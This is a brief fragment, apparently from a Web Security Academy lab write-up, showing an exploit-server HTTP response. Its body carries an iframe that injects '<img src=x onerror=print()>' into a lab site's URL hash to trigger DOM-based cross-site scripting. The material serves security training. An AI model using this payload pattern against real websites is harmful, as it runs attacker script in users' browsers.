 exploit-0abe00cb03f4042287cf7950015400cb.exploit-server.net
Word to PDF - Conv...
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0ac80048031204f287d37a41007b0032.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>